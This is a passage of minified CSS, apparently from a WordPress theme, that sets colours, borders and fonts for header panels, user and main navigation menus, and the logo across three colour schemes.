.top_panel_inner_style_4 .top_panel_top a:hover,.scheme_scheme_2 .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a:hover,.scheme_scheme_2 .top_panel_inner_style_5 .top_panel_top a:hover,.scheme_scheme_2 .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a:hover{color:#3d579c;}.scheme_scheme_3 .top_panel_inner_style_3 .top_panel_top a:hover,.scheme_scheme_3 .top_panel_inner_style_3 .sc_socials.sc_socials_type_icons a:hover,.scheme_scheme_3 .top_panel_inner_style_4 .top_panel_top a:hover,.scheme_scheme_3 .top_panel_inner_style_4 .sc_socials.sc_socials_type_icons a:hover,.scheme_scheme_3 .top_panel_inner_style_5 .top_panel_top a:hover,.scheme_scheme_3 .top_panel_inner_style_5 .sc_socials.sc_socials_type_icons a:hover{color:#3d579c;}.scheme_original .top_panel_inner_style_3 .search_results .post_info a > span,.scheme_original .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]{color:#fff;}.scheme_scheme_2 .top_panel_inner_style_3 .search_results .post_info a > span,.scheme_scheme_2 .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]{color:#fff;}.scheme_scheme_3 .top_panel_inner_style_3 .search_results .post_info a > span,.scheme_scheme_3 .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]{color:#fff;}.scheme_original .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]:hover{color:#3d579c;}.scheme_scheme_2 .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]:hover{color:#3d579c;}.scheme_scheme_3 .top_panel_inner_style_3 .search_results .post_info a[class*="icon-"]:hover{color:#3d579c;}.scheme_original .menu_user_nav > li > a{color:#5c5551;}.scheme_scheme_2 .menu_user_nav > li > a{color:#5c5551;}.scheme_scheme_3 .menu_user_nav > li > a{color:#5c5551;}.scheme_original .menu_user_nav > li > a:hover{color:#5c5551;}.scheme_scheme_2 .menu_user_nav > li > a:hover{color:#5c5551;}.scheme_scheme_3 .menu_user_nav > li > a:hover{color:#5c5551;}.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > a,.scheme_original .top_panel_inner_style_4 .menu_user_nav > li > a,.scheme_original .top_panel_inner_style_5 .menu_user_nav > li > a{color:#fff;}.scheme_scheme_2 .top_panel_inner_style_3 .menu_user_nav > li > a,.scheme_scheme_2 .top_panel_inner_style_4 .menu_user_nav > li > a,.scheme_scheme_2 .top_panel_inner_style_5 .menu_user_nav > li > a{color:#fff;}.scheme_scheme_3 .top_panel_inner_style_3 .menu_user_nav > li > a,.scheme_scheme_3 .top_panel_inner_style_4 .menu_user_nav > li > a,.scheme_scheme_3 .top_panel_inner_style_5 .menu_user_nav > li > a{color:#fff;}.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > a:hover,.scheme_original .top_panel_inner_style_4 .menu_user_nav > li > a:hover,.scheme_original .top_panel_inner_style_5 .menu_user_nav > li > a:hover{color:#3d579c;}.scheme_scheme_2 .top_panel_inner_style_3 .menu_user_nav > li > a:hover,.scheme_scheme_2 .top_panel_inner_style_4 .menu_user_nav > li > a:hover,.scheme_scheme_2 .top_panel_inner_style_5 .menu_user_nav > li > a:hover{color:#3d579c;}.scheme_scheme_3 .top_panel_inner_style_3 .menu_user_nav > li > a:hover,.scheme_scheme_3 .top_panel_inner_style_4 .menu_user_nav > li > a:hover,.scheme_scheme_3 .top_panel_inner_style_5 .menu_user_nav > li > a:hover{color:#3d579c;}.scheme_original .menu_user_nav > li ul:not(.cart_list){border-color:#dcdcdc;}.scheme_scheme_2 .menu_user_nav > li ul:not(.cart_list){border-color:#dcdcdc;}.scheme_scheme_3 .menu_user_nav > li ul:not(.cart_list){border-color:#dcdcdc;}.scheme_original .menu_user_nav > li ul:not(.cart_list){background-color:#fff;}.scheme_scheme_2 .menu_user_nav > li ul:not(.cart_list){background-color:#fff;}.scheme_scheme_3 .menu_user_nav > li ul:not(.cart_list){background-color:#fff;}.scheme_original .top_panel_inner_style_1 .menu_user_nav > li > ul:after,.scheme_original .top_panel_inner_style_2 .menu_user_nav > li > ul:after{border-color:#dcdcdc;}.scheme_scheme_2 .top_panel_inner_style_1 .menu_user_nav > li > ul:after,.scheme_scheme_2 .top_panel_inner_style_2 .menu_user_nav > li > ul:after{border-color:#dcdcdc;}.scheme_scheme_3 .top_panel_inner_style_1 .menu_user_nav > li > ul:after,.scheme_scheme_3 .top_panel_inner_style_2 .menu_user_nav > li > ul:after{border-color:#dcdcdc;}.scheme_original .top_panel_inner_style_1 .menu_user_nav > li > ul:after,.scheme_original .top_panel_inner_style_2 .menu_user_nav > li > ul:after{background-color:#fff;}.scheme_scheme_2 .top_panel_inner_style_1 .menu_user_nav > li > ul:after,.scheme_scheme_2 .top_panel_inner_style_2 .menu_user_nav > li > ul:after{background-color:#fff;}.scheme_scheme_3 .top_panel_inner_style_1 .menu_user_nav > li > ul:after,.scheme_scheme_3 .top_panel_inner_style_2 .menu_user_nav > li > ul:after{background-color:#fff;}.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > ul:after,.scheme_original .top_panel_inner_style_4 .menu_user_nav > li > ul:after,.scheme_original .top_panel_inner_style_5 .menu_user_nav > li > ul:after,.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul,.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul,.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul{color:#fff;}.scheme_scheme_2 .top_panel_inner_style_3 .menu_user_nav > li > ul:after,.scheme_scheme_2 .top_panel_inner_style_4 .menu_user_nav > li > ul:after,.scheme_scheme_2 .top_panel_inner_style_5 .menu_user_nav > li > ul:after,.scheme_scheme_2 .top_panel_inner_style_3 .menu_user_nav > li ul,.scheme_scheme_2 .top_panel_inner_style_4 .menu_user_nav > li ul,.scheme_scheme_2 .top_panel_inner_style_5 .menu_user_nav > li ul{color:#fff;}.scheme_scheme_3 .top_panel_inner_style_3 .menu_user_nav > li > ul:after,.scheme_scheme_3 .top_panel_inner_style_4 .menu_user_nav > li > ul:after,.scheme_scheme_3 .top_panel_inner_style_5 .menu_user_nav > li > ul:after,.scheme_scheme_3 .top_panel_inner_style_3 .menu_user_nav > li ul,.scheme_scheme_3 .top_panel_inner_style_4 .menu_user_nav > li ul,.scheme_scheme_3 .top_panel_inner_style_5 .menu_user_nav > li ul{color:#fff;}.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > ul:after,.scheme_original .top_panel_inner_style_4 .menu_user_nav > li > ul:after,.scheme_original .top_panel_inner_style_5 .menu_user_nav > li > ul:after,.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul,.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul,.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul{background-color:#f26c29;}.scheme_scheme_2 .top_panel_inner_style_3 .menu_user_nav > li > ul:after,.scheme_scheme_2 .top_panel_inner_style_4 .menu_user_nav > li > ul:after,.scheme_scheme_2 .top_panel_inner_style_5 .menu_user_nav > li > ul:after,.scheme_scheme_2 .top_panel_inner_style_3 .menu_user_nav > li ul,.scheme_scheme_2 .top_panel_inner_style_4 .menu_user_nav > li ul,.scheme_scheme_2 .top_panel_inner_style_5 .menu_user_nav > li ul{background-color:#247de0;}.scheme_scheme_3 .top_panel_inner_style_3 .menu_user_nav > li > ul:after,.scheme_scheme_3 .top_panel_inner_style_4 .menu_user_nav > li > ul:after,.scheme_scheme_3 .top_panel_inner_style_5 .menu_user_nav > li > ul:after,.scheme_scheme_3 .top_panel_inner_style_3 .menu_user_nav > li ul,.scheme_scheme_3 .top_panel_inner_style_4 .menu_user_nav > li ul,.scheme_scheme_3 .top_panel_inner_style_5 .menu_user_nav > li ul{background-color:#67b281;}.scheme_original .top_panel_inner_style_3 .menu_user_nav > li > ul:after,.scheme_original .top_panel_inner_style_4 .menu_user_nav > li > ul:after,.scheme_original .top_panel_inner_style_5 .menu_user_nav > li > ul:after,.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul,.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul,.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul{border-color:#5c5551;}.scheme_scheme_2 .top_panel_inner_style_3 .menu_user_nav > li > ul:after,.scheme_scheme_2 .top_panel_inner_style_4 .menu_user_nav > li > ul:after,.scheme_scheme_2 .top_panel_inner_style_5 .menu_user_nav > li > ul:after,.scheme_scheme_2 .top_panel_inner_style_3 .menu_user_nav > li ul,.scheme_scheme_2 .top_panel_inner_style_4 .menu_user_nav > li ul,.scheme_scheme_2 .top_panel_inner_style_5 .menu_user_nav > li ul{border-color:#5c5551;}.scheme_scheme_3 .top_panel_inner_style_3 .menu_user_nav > li > ul:after,.scheme_scheme_3 .top_panel_inner_style_4 .menu_user_nav > li > ul:after,.scheme_scheme_3 .top_panel_inner_style_5 .menu_user_nav > li > ul:after,.scheme_scheme_3 .top_panel_inner_style_3 .menu_user_nav > li ul,.scheme_scheme_3 .top_panel_inner_style_4 .menu_user_nav > li ul,.scheme_scheme_3 .top_panel_inner_style_5 .menu_user_nav > li ul{border-color:#5c5551;}.scheme_original .menu_user_nav > li ul li a{color:#c1bebc;}.scheme_scheme_2 .menu_user_nav > li ul li a{color:#c1bebc;}.scheme_scheme_3 .menu_user_nav > li ul li a{color:#c1bebc;}.scheme_original .menu_user_nav > li ul li a:hover,.scheme_original .menu_user_nav > li ul li.current-menu-item > a,.scheme_original .menu_user_nav > li ul li.current-menu-ancestor > a{color:#fff;}.scheme_scheme_2 .menu_user_nav > li ul li a:hover,.scheme_scheme_2 .menu_user_nav > li ul li.current-menu-item > a,.scheme_scheme_2 .menu_user_nav > li ul li.current-menu-ancestor > a{color:#aeaead;}.scheme_scheme_3 .menu_user_nav > li ul li a:hover,.scheme_scheme_3 .menu_user_nav > li ul li.current-menu-item > a,.scheme_scheme_3 .menu_user_nav > li ul li.current-menu-ancestor > a{color:#aeaead;}.scheme_original .menu_user_nav > li ul li a:hover,.scheme_original .menu_user_nav > li ul li.current-menu-item > a,.scheme_original .menu_user_nav > li ul li.current-menu-ancestor > a{background-color:#5c5551;}.scheme_scheme_2 .menu_user_nav > li ul li a:hover,.scheme_scheme_2 .menu_user_nav > li ul li.current-menu-item > a,.scheme_scheme_2 .menu_user_nav > li ul li.current-menu-ancestor > a{background-color:#5c5551;}.scheme_scheme_3 .menu_user_nav > li ul li a:hover,.scheme_scheme_3 .menu_user_nav > li ul li.current-menu-item > a,.scheme_scheme_3 .menu_user_nav > li ul li.current-menu-ancestor > a{background-color:#5c5551;}.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul li a:hover,.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-item > a,.scheme_original .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-ancestor > a,.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul li a:hover,.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-item > a,.scheme_original .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-ancestor > a,.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul li a:hover,.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-item > a,.scheme_original .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-ancestor > a{background-color:#5c5551;}.scheme_scheme_2 .top_panel_inner_style_3 .menu_user_nav > li ul li a:hover,.scheme_scheme_2 .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-item > a,.scheme_scheme_2 .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-ancestor > a,.scheme_scheme_2 .top_panel_inner_style_4 .menu_user_nav > li ul li a:hover,.scheme_scheme_2 .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-item > a,.scheme_scheme_2 .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-ancestor > a,.scheme_scheme_2 .top_panel_inner_style_5 .menu_user_nav > li ul li a:hover,.scheme_scheme_2 .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-item > a,.scheme_scheme_2 .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-ancestor > a{background-color:#5c5551;}.scheme_scheme_3 .top_panel_inner_style_3 .menu_user_nav > li ul li a:hover,.scheme_scheme_3 .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-item > a,.scheme_scheme_3 .top_panel_inner_style_3 .menu_user_nav > li ul li.current-menu-ancestor > a,.scheme_scheme_3 .top_panel_inner_style_4 .menu_user_nav > li ul li a:hover,.scheme_scheme_3 .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-item > a,.scheme_scheme_3 .top_panel_inner_style_4 .menu_user_nav > li ul li.current-menu-ancestor > a,.scheme_scheme_3 .top_panel_inner_style_5 .menu_user_nav > li ul li a:hover,.scheme_scheme_3 .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-item > a,.scheme_scheme_3 .top_panel_inner_style_5 .menu_user_nav > li ul li.current-menu-ancestor > a{background-color:#5c5551;}.scheme_original .menu_user_nav > li.menu_user_controls .user_avatar{border-color:#dcdcdc;}.scheme_scheme_2 .menu_user_nav > li.menu_user_controls .user_avatar{border-color:#dcdcdc;}.scheme_scheme_3 .menu_user_nav > li.menu_user_controls .user_avatar{border-color:#dcdcdc;}.scheme_original .top_panel_inner_style_3 .menu_user_nav > li.menu_user_controls .user_avatar,.scheme_original .top_panel_inner_style_4 .menu_user_nav > li.menu_user_controls .user_avatar,.scheme_original .top_panel_inner_style_5 .menu_user_nav > li.menu_user_controls .user_avatar{border-color:#fff;}.scheme_scheme_2 .top_panel_inner_style_3 .menu_user_nav > li.menu_user_controls .user_avatar,.scheme_scheme_2 .top_panel_inner_style_4 .menu_user_nav > li.menu_user_controls .user_avatar,.scheme_scheme_2 .top_panel_inner_style_5 .menu_user_nav > li.menu_user_controls .user_avatar{border-color:#fff;}.scheme_scheme_3 .top_panel_inner_style_3 .menu_user_nav > li.menu_user_controls .user_avatar,.scheme_scheme_3 .top_panel_inner_style_4 .menu_user_nav > li.menu_user_controls .user_avatar,.scheme_scheme_3 .top_panel_inner_style_5 .menu_user_nav > li.menu_user_controls .user_avatar{border-color:#fff;}.scheme_original .menu_user_nav > li.menu_user_bookmarks .bookmarks_add{border-bottom-color:#aeaead;}.scheme_scheme_2 .menu_user_nav > li.menu_user_bookmarks .bookmarks_add{border-bottom-color:#aeaead;}.scheme_scheme_3 .menu_user_nav > li.menu_user_bookmarks .bookmarks_add{border-bottom-color:#aeaead;}.scheme_original .top_panel_middle{background-color:#fff;}.scheme_scheme_2 .top_panel_middle{background-color:#fff;}.scheme_scheme_3 .top_panel_middle{background-color:#fff;}.scheme_original .top_panel_position_over.top_panel_middle{background-color:rgba(153,59,13,0.75);}.scheme_scheme_2 .top_panel_position_over.top_panel_middle{background-color:rgba(41,39,36,0.75);}.scheme_scheme_3 .top_panel_position_over.top_panel_middle{background-color:rgba(41,39,36,0.75);}.logo .logo_text{font-family:"Roboto Slab", sans-serif;font-size:1.875rem;line-height:1em;font-weight:700;}.scheme_original .logo .logo_text{color:#45403d;}.scheme_scheme_2 .logo .logo_text{color:#45403d;}.scheme_scheme_3 .logo .logo_text{color:#45403d;}.scheme_original .logo .logo_slogan{color:#878280;}.scheme_scheme_2 .logo .logo_slogan{color:#878280;}.scheme_scheme_3 .logo .logo_slogan{color:#878280;}.scheme_original .top_panel_bottom{background-color:#f26c29;}.scheme_scheme_2 .top_panel_bottom{background-color:#247de0;}.scheme_scheme_3 .top_panel_bottom{background-color:#67b281;}.scheme_original .top_panel_image_hover{background-color:rgba(92,85,81,0.8);}.scheme_scheme_2 .top_panel_image_hover{background-color:rgba(92,85,81,0.8);}.scheme_scheme_3 .top_panel_image_hover{background-color:rgba(92,85,81,0.8);}.scheme_original .top_panel_image_header,.scheme_original .top_panel_image_title,.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_text,.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_slogan{color:#fff;}.scheme_scheme_2 .top_panel_image_header,.scheme_scheme_2 .top_panel_image_title,.scheme_scheme_2 .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_text,.scheme_scheme_2 .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_slogan{color:#fff;}.scheme_scheme_3 .top_panel_image_header,.scheme_scheme_3 .top_panel_image_title,.scheme_scheme_3 .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_text,.scheme_scheme_3 .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .logo_slogan{color:#fff;}.scheme_original .top_panel_image_header a,.scheme_original .top_panel_image_title > a,.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a{color:#43a8e3;}.scheme_scheme_2 .top_panel_image_header a,.scheme_scheme_2 .top_panel_image_title > a,.scheme_scheme_2 .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a{color:#43a8e3;}.scheme_scheme_3 .top_panel_image_header a,.scheme_scheme_3 .top_panel_image_title > a,.scheme_scheme_3 .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a{color:#43a8e3;}.scheme_original .post_featured .post_header a:hover,.scheme_original .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a:hover{color:#3d579c;}.scheme_scheme_2 .post_featured .post_header a:hover,.scheme_scheme_2 .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a:hover{color:#3d579c;}.scheme_scheme_3 .post_featured .post_header a:hover,.scheme_scheme_3 .top_panel_over:not(.top_panel_fixed) .top_panel_style_7 .menu_main_nav > li > a:hover{color:#3d579c;}.menu_main_nav > li > a{font-family:"Montserrat", sans-serif;font-size:0.75rem;line-height:1em;font-weight:600;}.scheme_original .menu_main_nav > li > a{color:#45403d;}.scheme_scheme_2 .menu_main_nav > li > a{color:#45403d;}.scheme_scheme_3 .menu_main_nav > li > a{color:#45403d;}.scheme_original .menu_main_nav > li > a:hover{color:#f15d2f;}.scheme_scheme_2 .menu_main_nav > li > a:hover{color:#247de0;}.scheme_scheme_3 .menu_main_nav > li > a:hover{color:#67b281;}.scheme_original .top_panel_inner_style_1 .menu_main_nav > li > a,.scheme_original .top_panel_inner_style_2 .menu_main_nav > li > a{color:#fff;}.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav > li > a,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav > li > a{color:#fff;}.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav > li > a,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav > li > a{color:#fff;}.scheme_original .top_panel_inner_style_1 .menu_main_nav > li > a:hover,.scheme_original .top_panel_inner_style_2 .menu_main_nav > li > a:hover{color:#3d579c;}.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav > li > a:hover,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav > li > a:hover{color:#3d579c;}.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav > li > a:hover,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav > li > a:hover{color:#3d579c;}.scheme_original .top_panel_inner_style_1 .menu_main_nav > li > a:hover,.scheme_original .top_panel_inner_style_2 .menu_main_nav > li > a:hover{background-color:#5c5551;}.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav > li > a:hover,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav > li > a:hover{background-color:#5c5551;}.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav > li > a:hover,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav > li > a:hover{background-color:#5c5551;}.scheme_original .menu_main_nav > li ul{color:#fff;}.scheme_scheme_2 .menu_main_nav > li ul{color:#aeaead;}.scheme_scheme_3 .menu_main_nav > li ul{color:#aeaead;}.scheme_original .menu_main_nav > li ul{background-color:#993b0d;}.scheme_scheme_2 .menu_main_nav > li ul{background-color:#292724;}.scheme_scheme_3 .menu_main_nav > li ul{background-color:#292724;}.scheme_original .menu_main_nav > li ul{border-color:#aeaead;}.scheme_scheme_2 .menu_main_nav > li ul{border-color:#aeaead;}.scheme_scheme_3 .menu_main_nav > li ul{border-color:#aeaead;}.scheme_original .menu_main_nav > a:hover,.scheme_original .menu_main_nav > li.sfHover > a,.scheme_original .menu_main_nav > li#blob,.scheme_original .menu_main_nav > li.current-menu-item > a,.scheme_original .menu_main_nav > li.current-menu-parent > a,.scheme_original .menu_main_nav > li.current-menu-ancestor > a{color:#f15d2f;}.scheme_scheme_2 .menu_main_nav > a:hover,.scheme_scheme_2 .menu_main_nav > li.sfHover > a,.scheme_scheme_2 .menu_main_nav > li#blob,.scheme_scheme_2 .menu_main_nav > li.current-menu-item > a,.scheme_scheme_2 .menu_main_nav > li.current-menu-parent > a,.scheme_scheme_2 .menu_main_nav > li.current-menu-ancestor > a{color:#247de0;}.scheme_scheme_3 .menu_main_nav > a:hover,.scheme_scheme_3 .menu_main_nav > li.sfHover > a,.scheme_scheme_3 .menu_main_nav > li#blob,.scheme_scheme_3 .menu_main_nav > li.current-menu-item > a,.scheme_scheme_3 .menu_main_nav > li.current-menu-parent > a,.scheme_scheme_3 .menu_main_nav > li.current-menu-ancestor > a{color:#67b281;}.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul,.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul{border-color:#5c5551;}.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav > li ul,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav > li ul{border-color:#5c5551;}.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav > li ul,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav > li ul{border-color:#5c5551;}.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul,.scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul{background-color:#f26c29;}.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav > li ul,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav > li ul{background-color:#247de0;}.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav > li ul,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav > li ul{background-color:#67b281;}.scheme_original .top_panel_inner_style_1 .menu_main_nav > a:hover,.scheme_original .top_panel_inner_style_1 .menu_main_nav > li.sfHover > a,.scheme_original .top_panel_inner_style_1 .menu_main_nav > li#blob,.scheme_original .top_panel_inner_style_1 .menu_main_nav > li.current-menu-item > a,.scheme_original .top_panel_inner_style_1 .menu_main_nav > li.current-menu-parent > a,.scheme_original .top_panel_inner_style_1 .menu_main_nav > li.current-menu-ancestor > a,.scheme_original .top_panel_inner_style_2 .menu_main_nav > a:hover,.scheme_original .top_panel_inner_style_2 .menu_main_nav > li.sfHover > a,.scheme_original .top_panel_inner_style_2 .menu_main_nav > li#blob,.scheme_original .top_panel_inner_style_2 .menu_main_nav > li.current-menu-item > a,.scheme_original .top_panel_inner_style_2 .menu_main_nav > li.current-menu-parent > a,.scheme_original .top_panel_inner_style_2 .menu_main_nav > li.current-menu-ancestor > a{color:#3d579c;}.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav > a:hover,.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav > li.sfHover > a,.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav > li#blob,.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav > li.current-menu-item > a,.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav > li.current-menu-parent > a,.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav > li.current-menu-ancestor > a,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav > a:hover,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav > li.sfHover > a,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav > li#blob,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav > li.current-menu-item > a,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav > li.current-menu-parent > a,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav > li.current-menu-ancestor > a{color:#3d579c;}.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav > a:hover,.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav > li.sfHover > a,.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav > li#blob,.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav > li.current-menu-item > a,.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav > li.current-menu-parent > a,.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav > li.current-menu-ancestor > a,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav > a:hover,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav > li.sfHover > a,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav > li#blob,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav > li.current-menu-item > a,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav > li.current-menu-parent > a,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav > li.current-menu-ancestor > a{color:#3d579c;}.scheme_original .top_panel_inner_style_1 .menu_main_nav > a:hover,.scheme_original .top_panel_inner_style_1 .menu_main_nav > li.sfHover > a,.scheme_original .top_panel_inner_style_1 .menu_main_nav > li#blob,.scheme_original .top_panel_inner_style_1 .menu_main_nav > li.current-menu-item > a,.scheme_original .top_panel_inner_style_1 .menu_main_nav > li.current-menu-parent > a,.scheme_original .top_panel_inner_style_1 .menu_main_nav > li.current-menu-ancestor > a,.scheme_original .top_panel_inner_style_2 .menu_main_nav > a:hover,.scheme_original .top_panel_inner_style_2 .menu_main_nav > li.sfHover > a,.scheme_original .top_panel_inner_style_2 .menu_main_nav > li#blob,.scheme_original .top_panel_inner_style_2 .menu_main_nav > li.current-menu-item > a,.scheme_original .top_panel_inner_style_2 .menu_main_nav > li.current-menu-parent > a,.scheme_original .top_panel_inner_style_2 .menu_main_nav > li.current-menu-ancestor > a{background-color:#5c5551;}.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav > a:hover,.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav > li.sfHover > a,.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav > li#blob,.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav > li.current-menu-item > a,.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav > li.current-menu-parent > a,.scheme_scheme_2 .top_panel_inner_style_1 .menu_main_nav > li.current-menu-ancestor > a,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav > a:hover,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav > li.sfHover > a,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav > li#blob,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav > li.current-menu-item > a,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav > li.current-menu-parent > a,.scheme_scheme_2 .top_panel_inner_style_2 .menu_main_nav > li.current-menu-ancestor > a{background-color:#5c5551;}.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav > a:hover,.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav > li.sfHover > a,.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav > li#blob,.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav > li.current-menu-item > a,.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav > li.current-menu-parent > a,.scheme_scheme_3 .top_panel_inner_style_1 .menu_main_nav > li.current-menu-ancestor > a,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav > a:hover,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav > li.sfHover > a,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav > li#blob,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav > li.current-menu-item > a,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav > li.current-menu-parent > a,.scheme_scheme_3 .top_panel_inner_style_2 .menu_main_nav > li.current-menu-ancestor > a{background-color:#5c5551;}.menu_main_nav > li ul{font-family:"Montserrat", sans-serif;font-size:0.75rem;line-height:1.3em;font-weight:400;}.scheme_original .menu_main_nav > li ul li a{color:#fff;}.scheme_scheme_2 .menu_main_nav > li ul li a{color:#aeaead;}.scheme_scheme_3 .menu_main_nav > li ul li a{color:#aeaead;}.scheme_original .menu_main_nav > li ul li a:hover,.scheme_original .menu_main_nav > li ul li.current-menu-item > a,.scheme_original .menu_main_nav > li ul li.current-menu-ancestor > a{color:#f15d2f;}.scheme_scheme_2 .menu_main_nav > li ul li a:hover,.scheme_scheme_2 .menu_main_nav > li ul li.current-menu-item > a,.scheme_scheme_2 .menu_main_nav > li ul li.current-menu-ancestor > a{color:#247de0;}.scheme_scheme_3 .menu_main_nav > li ul li a:hover,.scheme_scheme_3 .menu_main_nav > li ul li.current-menu-item > a,.scheme_scheme_3 .menu_main_nav > li ul li.current-menu-ancestor > a{color:#67b281;}.scheme_original .menu_main_nav > li ul li a:hover,.scheme_original .menu_main_nav > li ul li.current-menu-item > a,.scheme_original .menu_main_nav > li ul li.current-menu-ancestor > a{background-color:#fff;}.scheme_scheme_2 .menu_main_nav > li ul li a:hover,.scheme_scheme_2 .menu_main_nav > li ul li.current-menu-item > a,.scheme_scheme_2 .menu_main_nav > li ul li.current-menu-ancestor > a{background-color:#fff;}.scheme_scheme_3 .menu_main_nav > li ul li a:hover,.scheme_scheme_3 .menu_main_nav > li ul li.current-menu-item > a,.scheme_scheme_3 .menu_main_nav > li ul li.current-menu-ancestor > 